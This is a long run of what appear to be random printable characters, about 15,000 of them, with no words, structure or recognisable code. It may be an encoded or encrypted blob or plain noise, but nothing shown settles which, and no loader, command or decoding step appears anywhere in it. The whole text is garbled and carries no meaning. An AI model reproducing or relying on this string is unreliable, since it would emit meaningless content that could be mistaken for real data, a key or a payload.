%k&FLC]ssqRx^Od9p_Nh4{K0txN_LSS+XVi~6~(0OhTw;VzYJ6XuNK~Y2^L22qr;B]r_XzAd+q-WY/^L]q;TOJIOJp_eoCW~xJifoRLnutD{y6h+Eky;ziS_f5qrBF%EJees;I^@(Cz;]54^:75&usF6yfBehxx7;4C4/:rC2)Lon41Ir(K+Jr4Vt1T6ICdWE&ku4pOwq+JE{N2eJSk/KEL(_^&D]TS%suipNoU]9nVSn{S607k%n}ur@(ohwI16(dL|+;d)Li^~59UDT)LK~k^suy:Xd^zfSUI2yddrw5^DIQnTWy7yk}J|N7J|q(z{Jn{TKSFOoCt2JKXqR^|rSuu](Tw]FiO-%:I~Aek}99qtDfqfz6n5]+~|}z0UqYQJped(p~))|BA}fTONV0q6_hRSou0(drIu&AELI-yuY_IK|2A_-nT16;^yN}99@5:~RF00+nNu;Rrur_12~OTNu{E-|QXNQi6xJNBAILYB4QE@(:_:|he)VJRkhJ~&]C}^U(E)-XkTJdXJqkL-f}O~1Ew0h%x1Cx%V:LIsodVA7%xS^KISxqN]-;+)_4CJ|u}R}1ndLk)kqdYTes5eJ(k}y-KQ5]KIkORDY6]]U:LhAkfz6~SLA0fW;%:O~&F~fX-AdnT}tiJ}VJ9s&WXu-5B6w4|-{nWf4:Bx^LxtS&9uix|h9-rqR/5zr~RzYC&z6U&2XiEkEK&T%rkRKzn420_fu9zWI)WIr-q_txkyK4hw2X-^~o;(|y/wktDhXY4&-}CAL_)&X+dF(B0:DWJ@-w9k:F@qV1F^VsF6TpB_eIiq;SX|]/z4_1}C4z05UFRY(JS4DhiDIX@dY0p9kE+|Q6t9|+Ak1iLni}&Q(FFzu;-U4C^|C54Rk6kn5XiCNo@Io//RYqF9hQSek(VO7C;|(642XY{A|61k)sd@sk)(4DLf{hCuJfuuswq0-sWXxAA)/]_Jt}1kEq)%FzAX5i^wR;ef:w]xQ@O:KCQoI&EFxyYd;^k:q7fwASy5yr(wzTLxBX5+~/oL]tk]+V5);&91Ouw-XUTk%Jpi|Jr{^|W]5dTqos2]Q7IRy0@t0&&tNo/_QCUp6-pfY6(Vhh1@owU]qO7nu]p4ERrJ_ikw]1&4f+n_kyD1^6sX;fQ^tXk-R1sCSY%o}]_F+4d7%XIF{w}sYp9Fzrf;Xu9etp)wsD0/;kY]q6F&QfSChD&}Ro(Rxnn_Ah7{q:p@0Jr|0~%IhI:]-RE/D]Ef&Br6nVsstL_h4qA6DfJ|VFdO^^K(n2X/w+:2/C))2nR_t9zsFxnAoQ%S:siLsfiI6;:JY5uhz])@^/k:;yfV9Q9Xe;~Q&(r-CxrK9:{sf9}&h4k9U0Vff)~s_Q_OushX-h9tK)dw)q/Y_]})/hf]NnO0IEy}S:KFYxh2]eq;2CC4;@oRD9dKn+sKQYewzNq24+n6Nde~N}QKJ2UC;dYTsu/nFVO/1~F)V0|7iou(x}(V:FK_:uA5)yqut}o&xp7]QDRXIs}wwxh^z^2V4tXoWfA9p;WYUhQy&(NWFCn2Y:u5Te_uO79VYR_(t4t9dWddr(%i;s:}C]o{u79K7Q{(6sB&2K{{-sEL_;;Vf@~W-&QV(y_nC;e~J@2Y(}V{sTf;&Q~0p;K^_&Au&VV+K4&YCrx&199t%EVNN0pwo/~usY})2:Aktn&f-o~7ye2kyV2wOTuf6@IkWwr7+/Vr_QD7d6^rifW7i}p77K^)DnswKC@dXOBU|~-(Yx9(-^}i%Us7pE}--n&rtO~]]6hBx_97f:qVBBhrTYCrTn0hei&(%E}UXJ&U4197Q]^)IYB;_LAB5J6;p^-pE0sN%1D)O@hd;4kB5Qsf61]dWLux;5Dh^{-)}o9h%5Dp|Jrh%ODf2Cof7o@w{Jsf%Qpd6^-r6]o+s)&rXwI(WSWw%VEw%|/Jrk+VE|kr2p}dWehU06WNoy(Foy{69nWQ&hzUi)FAo~WKW|wD-|9(oi~qpy1u@dpUoAY]V@D6wJ%~OB;Duf@hWu7z]Ltxw|{(9_QQ}Q2zr{~fRh5zrQ]hhh2;k{L]-CRRO4y_r/DR^QUF@JLfsdfQpx]6Wzk@k6T0k^txW1DprWLzWykfOeO6]6kJo2n~rIdqo^zA&KFyikfKWS/:9oYr2%S_W/1:W|-U-OenI7)+I;fA&Qi@9;~{kA-;]9Ih^@u}^Y}ik(EdWukJTfeSx;1k9FF}-LuDodt--UwFORJ%k2QLW-^h~dJO2zrorpLqI%O:9WT-9r::&tRFp{u@As|/ohX;6qD{Qu@rXf{:]Us}&f1wufRJ/dNkOr;%9xiRBz+nn6;;2A5qUh5_Ld+QV6e+/~]I6E{%Fhf/Y6Ar1^EK6+4-eSV^0fwx7qq5Qh/r(iIx}qK)5U/E0^~t/Wx5nY~w)~zoE~1eT+(6@EEtOA&XTVytiBeiUU:+fSe]:p-DIBUE(p-fQBtSC^UATYxY)(eJKUX5euX;:xxo;pe(-(exxfsxX(4|C^AE0fR2uEop0YA;^6AXoiA2Rhf~0V)iiVEI(kAOD6V/zhf/S6VN}^VtYxeU1SAU)UkWwr@|f]6Upd&4_q/ENS]2Cx&uUp5]{qrY+S49xSD1Xxu6:]Ot%AiI7%Ir7Epw/sIBhAWpi1Aw{;}ky{W-u7-)^i-ke)phTrOpX:@w/]IrVE2f/:n|F|9f/xI6W5Ou-KOqER+tzY+^q]n6Y&wC_/OChWzC1w+Yw@o;Rs4p1~J2thnrU&A^0n-hwp92yWn2yeJ|kYJSy@+;UK}2k0nYL/nqpo+d]UD6}ROq0^&2|RCV%9EpuqOdX}pdxQqwL1pwtOIwTAnCey+fS2:pWL~7N0+BsTOk;5rBp7&So:h2QnUdito]6VoJI:&CVdnpFz9wXO^xQ:2(reD)%dO^LSxq|6oCO(&O7xWehAzE0I](pNq^RJ:(5pJe}0+O^IJq6E:2y~J7/V22xXd2uC/]dytKVY^~0eB;d^R}-BK^JfKTU(/{pn+LuC9^r/Tor+]V:|wyr/9d+pB^+C+YuCu+s4dT]W(^u6Fd2-F0WT+S&4sk-6wE&u)z2r~+sYWVkOz+s@TB9(;}Do~-+57]KfD%:u|^-;onWns^:7@i9z4Yd0]~BD2~RiB+UD5~n)LJo~FIzWXdV2QpKhL@dzLirrnozt_@J)f]:eiQ2Q:S9:n6+ES+Vu1~xYdK6;:Rq_p_JKh;::CdJokkDx+SIi+_d|d%WR|V:BQ_dBAotwtn@o/62U4fR|QV&V{V2}T]oSJSW0F;W1NJssB+4rtx:EyK:dL@dT_^&pf~o{VzJ_}Td(}/s_4IUh/%f6Fn]:OXQ^4:KhhAphrfCq7/q;0D%Ew1D:rChJ0Ey^0hern}fqY}n^X%L:X/7OC9%zJ6i^YutLN%}xi%AxixV:D/)rW{uU|&2y-EW_q5VJ{6zEw{JS4Q5d|%9UX9kFQf:fX^dSu@_6xrJUsXsOe/Fx^zFFph{_Tt:_;0E:h6+(d6wI|yRFT@Fz2JizEV@St9{+fp^:Oy}~4n2:6/J;0RUULQUY(fUiKSRd0T(^_5F_0|yFAyD:~90V&}:^tqs:}V+_}eWWx7:L--@_Y+fSy~VO;-f_}/Ure|n:-FDf|_JO-y6x9qwu@VT:WQF^D&df@JWdNz0hQ((Ys9XQ)_uotUkpRrr}2_xQ1N%OtJsWKJs|KXOp&LRzx;Qi:Jn~5_U71JsODyO9K57n55OI:-6Ndxd})_SL1_:Xt_~er_~]}-IV{:wqx6KpAD|]d_}N1_RxB_Q%0_se|2OC~w70ID6]{wL@rwT+{DO5Uh6zLXxpnJV}oUt]:ffB5kVe:D6fU]+SVFnt-qyXdLO_1XC1yOW01;ENIq7W5L1]JX/Yt5diiIF|}OAnrSw9&^n&D_UtV-(@02z/)5p)LOhskDkx{D+q9_S{tDfnk&C~KVQqRDBd9_s7TRh^n54X^O1T]DLztD6+Lu9{JXxD{-z%VL6L)TyTdXS;ye6ShC06LRw|/61{EBwB/o~~I7r]rx{wqWLu(Xt~)tkWSzLUiW~DWuzN&xzSTKJTB6L9-k(fT4tLQo5Feip}oCy7B{tTzW(zOKL(OK1Koek_KtyC;%5z;VKYKhy6W9]I-y1^tsx0}:sne9zoXUs;&~5:dtti-1yBhqLuhC]^6_KKht9~;_{BB1y0Vtw}_7z^J5yO{rqkF/yO69y_N(IE27tV@eW^rtkLQ/w:t^16nez9KXy/RY{6+2y|9)t;;u@TeX+F~1]@DI+r+5V9e7wt~&r9i1z1L;^z5%{V|4ySICdNqXy}:{(0fsit(&tA54yU{{ABdtuoiRy]4D{:F1y:D9yy:ty+SE{{{/nD0|s2eKOXe_r4yIT4y{/CerzsWW47B~^VF;y_2&FI(6}rB41RJ]CsrwQ}h&+R4B)}NOVXNkIsz9Ls~L}_t7I-x~i7;Y29i_:Xi(Oew6@Ez%BrN)NsV%fxJCCk@Wi4tNz@p{04W1AXeYts&h~Te/p4B]R5I~s}xS+fIktwBB/T/}&T6qU4Aq5T(wC@^kd@KVEsUU{xKVF@Ir)CU&5sA+O@t+]@J2ssindDK(Q7;NEuUyrrUWx4xJru@yVqD}e;Dy0TW~4U{t(x9_&}Sp19)n~_s_5@iX/susCq{dks)KzX|_14(TO00pQ4&/y4|7Xs&pus-p6sIOuhUh1sr6x}4SXQ{}IJfRBCIe}ENO{&k&Lo{TACNDWKQ07Y&q5NW5KB(VKYBDd~f@2B4r9&-9_5p069(|LtFr)EzxN}J(]hsD1/6@D~;s^I&F4-JSRQ()5sD7zq^B^h:hD&&w7rrxI)%_DE|EL@F}{1Qsu^2sN]QoXrW_7+-7Ouf5BRL_|_IIF_Qxu&QdxUKoRs^0;BQ-6u@0dJo@Uyknk9y&Y@F@7EN0XtQVXUQs@dNV/_f95iD}_FLxoL~@}6L-|O{skQ(X5ANdI2zoA5Yn)0N@TeoRQzN|T~%0s^f4QrN4w1Q0}(J}u2KoO;Qu;w6~VXDsY9Q}r+LRY|QnR9Q-^%RzpJ{tJTLtO7/tLU]6}Kf+oxi^F2_1fk1p6Ld|fd/p5BoqF/n(9TVrV5%sI/L&N(7e:f{9YtL^;dE&yI)J%O:w_(F)F}T|F~0&_Y@VfC7(Fp5]Qnn5_Yeefoe7(qV+(&4NDE5L}SC0y^)uYiI72%t4SOFK^Yi9F)V_YIdCN%LODK)ehSwOr]iXL1B{N:6/_]s4Y)ytYW@&Y:%5Wy2eh_Xw_X&eYL)Y2WEL;_{&_NQ9FqQX2SYo]IsdYTqErE4reru)%Tz/qK~4:zI7Xu16dQBT/wAC_2^&xhYEy+e4q_pN5UL7(z_|rXhC5zrXy%B@WKnC;5}4;-O5_KLep~X4_+r9YL_71;0eJL-//u5;CXCN0oBnF55XsKVtBwDuk/NBsE+r//XI}/0BTECwR4i;+5D&d0QNw)7LS7F_IXREV{OEn/R^n1}(FsVk_/zNtww9|{LWN1^nJ1^xR5T+p%/)U1TDfDdte/ep^sByw/IUkW+S24suTs]x/s-%xK0VYTKdE~nrS/Sx+IT~x/0r^/05Vw0uV/DpQ)LxRi1&Y@]Bx/i|tKXir~:O+o;)(s}W(4}]~/@o21^K+1_x|9@_7|RUkQ]CrxF);/@R~41t^QqyA/1yd1f_To{_onh;/Kn++)0xUS:/O1o;+1o69/o6C{+6}/01|W&4(n+qxQ1BK0&ud4NsI4V0F1k~swz:e/(nu)SOf6_{70Du^Qfd:WeNzhe%O@5(Y|DuV%IQXpSuLdp(V6/OkWpu:U/{hNdrKrrE++kw~DqRYxkuw-;):wrpz9whD0q+OwoLx+]6Rph)2ioJkyuu6r/6X~WL_|+SxC}:xTrU{:2qDp%W(wIoOW&k|f4T_wU0%7eN^0{/e~ruo~~O0k~TW5IAWN|JRB;X(p+FU|AJC;_FFtz}YX&xU0k2uS5Fd6wO}iq52VrRx@WVBy+Ok}1JE2fW2CJEq+|}6%zLS/_{pA(^tuhRW-QnVV(Q{]CT+Eq|KU(@7+q4+S})%)(@7N20z]uzTIoi;uJ00~i5@)N;Op4@y]Yw7OiJE)/Jq_4(%/^s|Xsd@7xi;e^)d;}+uKD&~R25F5n(%C~h(w^BA:xDOBW+}KB_+sCfospR-{s^)W{iny5}i{+iqe^q+JY(;:rJVe2/7O%1fy+;J~O05S6EIOi5+KiJI&/TyJ:zDd1%^:iu{Ei6KT%@e+Xt(tDkO::9w5BK0;1B99pLt{:|EkD+0hy)E&]]^FLyf]6q9]kk^_0{B-(WRX;;hKC{sE@yVxw1)-Xh9Iukf/Ii9zskO~0nJOffoXiNxY/dz0@W-tW(SLF_DRxkw]KtysW0OJ0{SD0D7p_W/txdsy+BuOD)0oKn1Drqw&i6KEkSpiI0KV--q5x+XSzF({^OOw:/%{/J+WiR-y%xCTw+1pWt9wuu6N0BzL~^6O~IKSx;%_Fiq^~To0I1@JyRtfB|zTF]]0}pLBV&&DR~}R4}&A&&2YfS5SqqYDFixk5i{n+@Ar|{1~C:|N;@B]@frKo@]r|uS}LTB~NwkkL9kWB)I7zfqDhFX;;|YsrTEwWuSwu}hiy-;FWkxK4]ru;uYOAOEp]A9tu^&_&6k]Ww9Uo)T-Ehy:4hE~Q:^|whoFzkr;WrUD5DE(qJ)i:r5sxiFy9OU:DpS{5~]uwISOQ]fABIB~t5~eCS2SVAi;t%Vd(UonnA(fp1eA2OWyV_Ff7p|AKFiJNB{t+yWQY4BR220&FA@zJI/QFs&kR)AJ(:{]AC6rpLy1diiVKy/FN+)+0npL]pq;r1Y2_|BrrU}DIxfLXxSw|h&s&2JN__/Voo]/--2pJJXYEzXC6RIqIzLw9@n_-{)(pwKO]rTeORFyE^UWBSpyAsu~x0LEi^BWE-AUD0h7@rFVL|A5^^AVKd27nQFqQ}XsVO&Xs/&7pNTFKFVYqNLsooJNVVLps2td@i_NezR5:KppdV%LR_QdKTY_]|Wzxz~Oz/%D@K&o)-W4dX5(9otzyWISu^p4x|oQy{)e_SF5_QK~5%Rs(1(t++kEDIUprxshrrTUIp)kts;y{QniOfEnCkeJwuEJsDUxQ5};fWq2::tt/;pVqt]d:dnsL|9Cxt:izwThBW(FBQ(t(KinoyK~hw-S@X;6{pV01nxEe7r6}_2shhK/J]p%yEd4Y&WFf~-_Y(nW|hk~~TBpQ]k+F^e-F5:0F6@~)6EzOQIV4C-Q{B4puN{Rphh%W~wL+rEt{}F-@NN}t)EyzxYwVoT7n%iS+%C_+zVrCpuC{TRB&0WyVxt)ruiWI--FE+refoSpy6;Di2xNUuB]sifxNTp;VrqSk|4YTBw06tu;dIi7iILk|F|uE_tNtxh2OIqCk0^r1OkBF({(1k%Uiq1LywIKFO{|_u|;z0EWNFUR~rT-%RRh6-k-4R&uEpAR~|NWEpFY0dE0_/ToS)EL{V4(UpWy4hFy))q5dSEOrN17RzI9/:oEhQ@f9C4IrVK1p-0^Bzy%KE&Wqh2~kzNR4_E-kAzxXh;IOW~hu|kdiB5hDx{(_p(9iUY:|+5W+zuBRruk]E2AK-d9FAN2~CQoiq1DSdBqN;hqJ/ip|srF^ytf^NkN%O-2~Sh5hLxVydr:Jd(9pp~z@~S}5YOFL5qux{R)6t2dFLIo@VkOf^6O~yo)4Cx7pT9|-}Lds|df)xJ6uIKd4R1&hLVnKXrw)w;^xF4Vp2S_p@R/AQ6f|zzrk5hwreRy9ByINfWkI7xBftJ&IeR4zI/DR6_(YYFh;/hVB9/~(uV4&p5KrSX%C+1|qUEy:i{4Y6^(Tekq2e|Fw&4:22xsF9Ci+V~JCz_]&DKqdFJO2|VO}wnLXtA-Vh-w])o]h;^;1tB;-^hkJhqy]AI}(r5WquW5W:@skN++Wo]Sr7OSE^;X4kRDAWyx{KqV1z%i5W4%V_A9xtp()oT~6yiC~|ToVhWQErqQIR459E&iAytILf}qVh(4^AKi(/VR//I_00z5k^xKOqnY-iQIx@{Un@zR)y6&~V_R+B{WKRV}F5~SEsEOr^ke5pBz(kJEK@xko+kwukhSrk/7h|ssk~Voi{e(dBkD+RBtOADeBqpEhxz;L7^X+2_z^h%Bi|pFK(rQ@6n4f~xODuE)/):us]VLpw4pD+oUN5Wy_FBkwf5r|9E~UUxq0]e^xqk7K)ITUQ/F7NzfUATSASTXxRU4fN2CuT0t|d:BV-T/N(-FN^4uLFXdk-C9|iys{AJRn%@EIy%r9WnUuA-L}}X1u(}stt(q4q@wOe/tRrp91y~TwSD_uE7qDYIsBfhNOT4r9Rdx7%DyWWCk|{A-iB}V;DAdD7;XDdF^BkXWT7x@2Iq)Vf1/w|S&e%zF^WK|AxkO%:~90;x;EikuUuzEVh^9KnqED(n62eI@E279ip76T@2L^Q@Tqsi4Yypt|neOFO6&6wd26Iw4:^K;IAy_rpfER2Xp|T-/}Ew(%55C|2}1+/{xBBww@0t+RxoYeDXkrdOpX/N(y7xuo~&-WBV~{XzW)2i(Rh~A(V1iE575tTLWL1uiNQNp5U4^4WVyE-D5pJrOWR)+4~r-UhV+fdy&nr4DfuR^R@BfRF5UzO)d(}xp~Kfy^xELF)+shF7-@~;C4FKAfQY_+-)fu0yhw:q-_f1X)EiRpIi&(}+E6xIry7_57&;9qE|p:IU%VQC7r:o_%pYQew/WBrhnBo27r2@IQpTf{oxshr{~e&r(6;@hB9x_zQ2z(}p}KL6B2Rt:~~nK69E5}UVssh+d1XEUk;]yeU5pXuA|k4~qOrWn02pE]@eD4(iw)-@x;XKrt9|5AJ_W&OX{WRNIr^L+y9{6kXK)i9N:0K]&2{/uFY50U)u0h|%4wu^Up1sd9/B0;KI9Kn_U;fo-E:-WExfs|%d%%{Yw74SCx%:^5uw0_|Y%]Js/QzB]/0wY;X|zW];yUC/EJxoFU^1T5xtqAT4V-IItWBR@oIu]&d6&1O:QAx5s%SCSUS|sWi+L)ynWFi)sYW~DeqW4&KK7~K4o2r)5t0xyAXu{2dIr/xIBuDyuYkpnJ%n]}IRNOICYxIwfD0D0Y:)f:-)Odstx7kC1^%RU_y)rEB1wAzR7hxooK%wJEYT5F%Dn|_tE)4x(4o~yspRfty4Kr{|~%%4kS;Jy-WW20Lt/wV0y}|t4/6dLEL^rzinSpT(LBC1LTr1T{uNI{w^2rXy6oxwi4/uyQyLrdt)wr4orn0o_yt9Ii]/pyyOhu07x0WzxyFL:2Tsx@IKDy|I|xwtxyI6IFWoE@s&L;nJO2}VpFduz)@0z%}xCw02e]9ii)1ek4B&hxU{r6OtW;5-yQLuSxzUx%iTT&K0;Rw4Fk62rs{erCKhxrt;kh7kk/+p^]i6_/oux{]|4w/oENdqT/yDIT7Vqw(V~w(5T/NdD(Q^:XrziTQuJr{1JwSyXwS-S}:F6pB{:/Iwi4^hqEUxLQ0N6F22Ly|4T|i5Iy|Vi7w~T:EyIy7uWiThww}5;y2s_nF;EDT1hE/}](RuCuCh{RRYn+RiLxOhKyq_C-L9E|I:(tC6rIzpJ5tYLUeFDirQ^WLDT|r;^|I6qLz6qrRSOoq%@5E/~WIKEyT^{yiCAL6&EL~4dS29I0xJKID{J4~DzyRDeBDo46xDpUpfdUk~Eu~wzwDt0IXI7rFWw(CEF(iEe6JK9zSqxoCE)E^{TpeBYSwtA(k1YLSL(-D&^zTWLB~i]UTu^LD~%+uU_(O6OTJhJykqdBR-9r~~YrRdq)]2itRiL:D%VwTiEIX6;h]6i{z^9EX^zL^@y(|V&{idr{|fI0iC~B4d~BiF(0~Q6B_9I(xCqS~/%|T27(]wT{z]zTi55OuxoOJ7{i{LyDY0xDhxA%fwS|Uu7e6tyhY4q+5EX;Yy_QD-RI5ws+SE_x1rk%hWRKk1zkRu-UFEI0:~f91yxTwyT;+y4xewKI]ut2E+_Y@S&+AEDC@|)2xr):ftODd~-q0E&yUzqYhW0hOrkL^iLBiDx(RtK2TC1Ry(sBC]wV2]xS9y5&XNr@f+q]:Bs)Xy@;IT40ySun]rLDknE-EzBO^K{CiuCC4EfUiSo}00_1nr4FwW1W_y1CKL1+OEo0T(|Ak{B)qAE00B6u+yC9:EXLCEL/()U2YDr(uBRi]ED7S)-7)(&s+Nxu;yV_W|n(fW)^@|uXo~Ep(L~Lx~;)D:^5D0T)0S//%kDVzRtN-)I%u6&NzO~Ix|}NxTV{ek}Neq&z6-LE;wiIrs^zD/+IsN~N|FqNt;XNoIiuXhpAAy;X]hAEkEB4C+4~4dht]w4i1Sqe~6|WUo4ky%qtLS]E1%DYwrD]I%_nUzyn9;@14~uikK0@wOpwFzW~COiKs&L4q}iNT~Ii/kD4V54]yR2+t;IV5Y2iwwu|^zDd2eJ~&9Tw^D|N;YA+J/OW;@B+))s|e|}zw;}|e%VOr(ST:|4BsE~B:J|9~^}rhhWIC+2B54I@q1FBB1A;XWTyp7|9T_x1|UIy+esETJ6CI{ICx14B(d2&uQp&Y2^yF@2-nUDRtO]i+{0dy)4;/00ACV6|BO@Ar;A~w(F0CJI(Sq{0_^zf]S7E|@x6]n}6BR1p9_ErD/QE0;5+Bp:5N_41|;:pp+TSB0ICwRDDuz5:xxUpp^}fr6)-phdpE/X1V&qwDKEQx|/-p:-]}@QQ|dd(kyrK}rsi@huNA{_1Xudp9(IC|XdTtR7A50O}:Vi5_(Yp}DD(41RS94zqydxt~pz5SF]ThLKWp@B4@t-y@z4h^D(-0S1{io)yit:0FKRTi]US4FD46+kA0Ooqp:yCxk%4N^WJ;qoST;YrLe%BBJ-fuVOuNRJO9^VAyosQ;6JQ]TxIeJ-xOQrE;45Fx+{BV^rOLUWru^ro|B7I&|Qpx7{Ayr|hNI~9Br{V_]@|KNsfNA1SJA527(;qou4pexQ)o}J0AA|YUN|u-F(ihBu&pF7{rC0;Kz/):n_@e~yt}t222WR/XA7WY]pVR]ik]t+K%}XTXunA|AzyQyuSyo+Ws]iw9~Lf2fphYA%9]EyBDQVysfp5Xi)Akx}&YWnKinU^KB]XSTs~6LAqkA0k}qtN5I05dU-d:z-uF|wJkK@_6q;YXA-kk+/XSr]p@rWV{ry(dw|fsA-A6k]FNI|fQA0^KkEp)FO(+qo(%NsC9i127A1]D1D+%]r5LQK_Qf:Xs|BSdyxzYA7DJf|ezq/-;N{Vt]+yQ]Yz9(X5EIzo|fRL_fC/TICpfnS;W)w7ht}&XT&pqh5p-Yiiuun(~niQiwRC4]hpu6-x/_DJt~qVI|K|TWD4(xXht~&y1%RW~dn+w|__k^iJkLC(d6thRdT^-%Eu]1ysVWr]5rkC](UV{wpuWr-kO5}h{4puL^;utAuq]&CqVU1h+|h6CQufo-}h96o1e-CqWynh&016:6&96]LBBDku+pdSKo&6UJ)6t]X&z/)YtE)){Y0LtXKC;w1u)&U(T+uAW{9~(7]BBr~xWAwCNi1eR7&^1e46)2-i2];5{{E)fu)CY|5AzhE5k/0yIk)pwIXU:uq|}uB)KtC(z-A]Qn~iwX1]qe|e|9U|WurwsDek/o6YWR5WnriWED)W@s4:r1-Jn|5IhzhzW}e^-i-p;Rs_oV];UUUVddy]hSU)phL%-C{ru:5xp~p^_}CkpY;NoUp^nFhBDKLAEuqD2u7Ixh7EWENQnq5ws_RQdOD6_V2%s^O;&@R%eXNQU1L0VyuBT47@K_F(T&TV~EF0VW7]dhD5LkK+wWR0h-rSe(;Q&@sVKpz;rTnrot0n~uLCB6fNT;rr;6NO&4Ihn4/_Uo}AeOw;rwrprCx0Rif(;L5fk0dO|4IuuY2r|rS-B}ro_h:yLRk_IBo_Vi4xxW|^Jq+^pYrdJoQIs_t]KAV;oYUQnAp@h]7%of_}nUT^:Jqk&q/%-7QwVrSY9CX-~q:pt_U6E}fs+Y5phyYF7Vd^9qkDqY-QJ;d:eSnn+d^92V_s+-N/NVeW;ELTnLdkfw-pXB_/NyeXfq{DFSLF0WzTREpth;Xi-%e5WYTEndJIBWuwwxd+tV4WUVu(RzqK(oEs-NeCo6qIJFS0xY|6_TSy)S%5S4-do;p~f_h:L:SDTV~J~ViyuOzftk@TrVqoxKKpf-p(n^sSQf}-Q_VI0N@p5-IhtO^YX_kV+p-Q:WrYXXE)]_-|/%26F5%h)O{IVr5:fV106^tO}qKJ1LNdO_5:~LK0Fik;&q%s)AFyp}BKCC02zIi{uFBsqSEYh)10NF4/]B;_zh)/^QNtwWTw_JR2]+eXWE+5pyqru+e4YU)));2XT4uLzIV64%dhyk9Soyh&z02LuDfDt|0^dh_%kNepO@y^oz_^NDww4{nSWEpxCOo5p6Du2:@EE|yw](xrChh_uFhJuFhF+tnq9BK+]B{+sIsYsY&qofsF2|nYOL&qVzKr9D/:(^~zQOz}K0sB145T+sU:~XV}E7Epi9AT/&5~SK5~15RBwy4^1XRti:|Cy61tyu{)F_)XXr0x2uewT|w4-|IxX-~AF&z]_T}Whh&punrQD7UCT%u409K%TfU-U&sU(&^^Y)JOu:QurK{4u)(Kyr4|RwK%&}sVwJ/0NzkW{xD(zXDD/REC{-%-o~{%s6}O{Y&ApU;D1fnYf|h{QY;AdUyY]]V%{~qVn-X&r}T%{I5ffdLN{S%Op;(Yf6i2ee%wdqkdEE}ip%^^15eNtr:(O7Tk-n{1S/kSk/6|Ce)n0){]n/)YDeBN1/N@Twk9X6EQY:_eww;/10sN]T&pzLSDQD)rDE~2no|Fri0ILFp)w&:&pN)K&W@f4E:&{%BIdt2/fQu_1y1V:UxFfrSD09E+o)}J9O:_dWtLzOCOp%(trJnfNz^TrR{s(UYVKYBAeusp-An%QUyohN_;QAs%VUF%k;wVnUAOYU6X@6u7DrB+6K7SB+_XYV6%X9qS]UpU4SfK(:]&L/QXu{AR]{/Xu:I~R9z:XQEAAykK9NCC)%7_K~_{+t57Q%U{S&N_FWTq{~zd{n;EU&oFS97hY7XVT2xNnB{J~YLDdV6QuRXI|S^n9Q0R]7Qze2rpk]NXL7|nC{V4:1U;9sE4rrp1+n-Dzk6ID~UpVDDxr0)DoEy/hhO:}ekIWwrVtWw+ry)EC0zeYp6;s+6Rny^~uAiT)k2+n(_-y^7i+kr|T(}N)i+]SCEhr6ip;&ixduEBS6Tpi6ey-;:0A];O|@Ny27J2RNA;VLQL5Aruu]6(&q%I~Y&pty{_dFYK-f_V4QLC((0%:7Xr1F@{YX7T1YXst@xQU+D~+:Dp{N1uhIs/nRVpWWKrwW_NsW@4ke]fu-LeWDK}@+St0zEXs@sIIop4rIQIER)xAsNh}&fU7/o(usy(T:BNKDni;rC^Du_kin]p/thR~5KfxBe_&yz&WyW-e-(%VO^-o{+dXK2_X7O)+fTe7TqyI{RXkF1]{uw6zOpI-|V;OT(L5w_I/e:u}r7f+Dkrr]+I0Ww);INz9IS:_zr^z5wprIy-ItiExhIUoppwxq}0BrL^BYi~wxJnNN]kw0oECu{&pf|I]p%Vxu;yN(SoO0Dn@UhVBS7+pEL;92C]]AfAi|BSSBW_J(6~VsVqRqh^QfhSC@)J+rJ()LA}nATYouB(q}}Tk-(xT{&^/TALhYq]@@Y(6Yqx(kBKD}qp)Od6AD%/QB&U-q:{FFhFLQAV^@RQRYkx2ODQ-]q57h5:nAox7^Y(kwy{;_^S-^issT6BdS5Y]/6Q{IBOqkzzK~F6ow7:Ee^+O-r-uR]9OW+Q++kp]rL:VrS]kEpoOID2LJuII0D-y:Dhz64hTz{VL6x~hiyu;TTz|94oWWB+I(L6L(N:E6;sN9:t}O}BYXx|tw^VY@K;~::1tq)FW:2SSqxd+VQ-AA:++)nNNtEqO/sKYnfS219JJ~d}_dxrEdeQk-O~^1&Jyk+_u5:d2&}nAh6(Y)q+JR)&:~dU^&oh^F:-UI1{ruqQ/JX&:n_K/e{T4w9t/uT:N-/:::_nw5645)(;;EAu_DUFtILyT+wLhRJ%V;Rzu;ErtW-:2(x6IhO]dQz]R0:)fEO077_}Cw76FNy^~J0hDo/O&LB_@}zn%T1({-oqtn~}i-qr]&252d%Q)Us]1{:uu4-TR+6]E_d7QOSJ@^-&uK])RWBw+_(w~pCIp;iNuBR-rs_dx|2])RKK_iFSstSnnX-QS9J:C|0^%ryF]4(11|e)75XNyYY%;K-xnSD9440ttT9IeR_SIF-);_W9{sKEYrW|}kn-xI-2iw{iwh^uK9itCh~tBST9ozu+{Q@x2-OeKzY/7S}6|0qqChnEYUIk)f_7UNTeTWs/N5}NL^ksV/)VN1oApiK4;krz-z7rXVR_BUh+skzEyzhEedupXQkx-4tIp{EUD-z(DD0E]4;2X)6+yx5|V+K-Sn7~9zdEk~ph2YDS9Lz-1qxf_0Xwehpo@fB;f41{W~unU4;(+BuuD(yA5W:WRxAkTxux^Qu]qXCE)S0e7]~Sx7V{fC14h(}Q;]tzCLU}qEFEn&1sT{5%TwzsLhhICV6n]D9qWL(xohr]hBpp-ewWpIB%5k+(VqDkyF6dE{-D(|wSxn5kh+p(h5u}Y^kf9DFJ^QERUOz|q;~htp-d0;@^NURS]r%wzEOhCJzB:|OqzX(w6/so52prV6BLX~wtV(zT/Di@XkBu(z2t&;KTq1Y{Dx%uz(RhE5;-RCR^yVqh6@BTyRY^(x-0OsSuAqxx77t|q7LWyrrDOS09Qz_7kf_kRCiKB-}ykSJ~nxAr;rnDCS&IEpOiW({usukYf4IxeXeni|1K~I9%AErN_YI^qBE^|O2t@xe/JWI/NCWw7]kyxeX6DF|ySW-SAkIhYn;27Tz;NxLtUiqw%h}|SCiA+C@JYqz:0q|n1J-:+IBC-xJ|kFx0JCdQ:B0&(fN^KCi2i&p^B9{:}zEiFdhxJIJi7n5BJ|z}:BhF6qe&SwnV-xWrtdx^5Opxt:e{uxhrIpOp^FfA(wK}&AAnk/1I_yU0^XN9t/QDBC^tL+-IRw]77TyEepNruLCf(nnA2V(QEih-e7t4&@~Ipu-xT6AN{SqSx}_LYT1O2hoOoWU1rUS;9/O2Nn}LfIJ4h^W]O1^k6^K9RkEq4EK:@STRF:|+dY}:-V_4@NWVJdf(KV}|~fNAXhz2XX@FB-N:0%riA}U+yxnTSTL5JtKuzL}F1pTpxQ@TI5VK}5}_wrIDr%}TFT^0:x-^S95A^1we+6qWEqW;D|/}5FfLd90X7NQ@})5Q5K0woyJ)RAzV+{hR2Y4y0qsQ:S{uEs67h|@Dq{CpDIyuuJrt~&ux&4pn